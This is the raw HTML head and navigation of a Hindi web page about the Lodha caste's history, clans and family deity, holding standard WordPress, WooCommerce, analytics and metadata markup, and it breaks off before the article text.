

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/
body_size: 44200
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane - Mission Kuldevi - Indian Castes and their Gods</title><meta name="description" content="Lodha Caste History in Hindi : लोधा अपने को यदुवंशी बतलाते हैं। ये भुवनपाल यादव के द्वितीय पुत्र सामंत के वंशज हैं जिसने लुधियाना .. Kudevi ..Khap" /><link rel="canonical" href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:description" content="Lodha Caste History in Hindi : लोधा अपने को यदुवंशी बतलाते हैं। ये भुवनपाल यादव के द्वितीय पुत्र सामंत के वंशज हैं जिसने लुधियाना .. Kudevi ..Khap" /><meta property="og:url" content="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta property="article:published_time" content="2019-08-10T05:31:51+00:00" /><meta property="article:modified_time" content="2019-08-10T05:35:18+00:00" /><meta property="og:image" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?fit=650%2C366&ssl=1" /><meta property="og:image:width" content="650" /><meta property="og:image:height" content="366" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sanjay Sharma" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sanjay Sharma" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#article","isPartOf":{"@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/"},"author":{"name":"Sanjay Sharma","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc"},"headline":"लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane","datePublished":"2019-08-10T05:31:51+00:00","dateModified":"2019-08-10T05:35:18+00:00","mainEntityOfPage":{"@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/"},"wordCount":30,"commentCount":58,"publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"image":{"@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?fit=650%2C366&ssl=1","keywords":["history","itihas","Kuldevi","lodha","parichay"],"articleSection":["विविध"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#respond"]}]},{"@type":"WebPage","@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/","url":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/","name":"लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"primaryImageOfPage":{"@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#primaryimage"},"image":{"@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?fit=650%2C366&ssl=1","datePublished":"2019-08-10T05:31:51+00:00","dateModified":"2019-08-10T05:35:18+00:00","description":"Lodha Caste History in Hindi : लोधा अपने को यदुवंशी बतलाते हैं। ये भुवनपाल यादव के द्वितीय पुत्र सामंत के वंशज हैं जिसने लुधियाना .. Kudevi ..Khap","breadcrumb":{"@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#primaryimage","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?fit=650%2C366&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/08/Lodha-2.jpg?fit=650%2C366&ssl=1","width":650,"height":366},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc","name":"Sanjay Sharma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","caption":"Sanjay Sharma"},"description":"Sanjay Sharma is the founder and author of Mission Kuldevi inspired by his father Dr. Ramkumar Dadhich. Mission Kuldevi is trying to get information of all Kuldevi and Kuldevta of all societies on one platform.","url":"https://www.missionkuldevi.in/author/missionkuldevi/"}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; लोधा जाति का इतिहास, खांप व कुलदेवी | Lodha Caste History Kuldevi Khap Gharane Comments Feed" href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"e9fca1122c"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"d2d36da8b9","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"0d03b92329","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/posts/5312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel='shortlink' href='https://www.missionkuldevi.in/?p=5312' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2019%2F08%2Flodha-caste-history-khap-gharane-kuldevi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2019%2F08%2Flodha-caste-history-khap-gharane-kuldevi%2F&#038;format=xml" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><link rel="pingback" href="https://www.missionkuldevi.in/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5312 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-32823797"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" 